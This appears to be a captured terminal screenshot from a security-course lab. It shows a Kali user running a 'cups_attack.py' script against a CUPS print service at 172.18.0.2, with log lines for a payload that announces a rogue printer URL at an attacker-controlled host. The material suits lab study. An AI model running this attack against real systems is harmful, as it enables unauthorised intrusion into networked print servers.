 m@kali: /media/sf_DAT505/CUPS
Session Actions Edit View Help
┌──(m㉿kali)-[/media/sf_DAT505/CUPS]
└─$ sudo python3 cups_attack.py -t 172.18.0.2 -a 8.8.8.8 -p 9100 \
--pcap pcap_files/ipp_connection.pcap --iface br-954f941dcf7f
2026-11-14 18:49:41,200 [INFO] Target: 172.18.0.2:631
2026-11-14 18:49:41,200 [INFO] Attacker IP: 8.8.8.8, Port: 9100
2026-11-14 18:49:41,200 [INFO] Payload: b'0 3 http://8.8.8.8:9100/printers/Printer\n'
2026-11-14 18:49:41,927 [INFO] Sent packet 1/1
2026-11-14 18:49:44,942 [INFO] Saved 4 packets to pcap_files/ipp_connection.pcap
┌──(m㉿kali)-[/media/sf_DAT505/CUPS]
└─$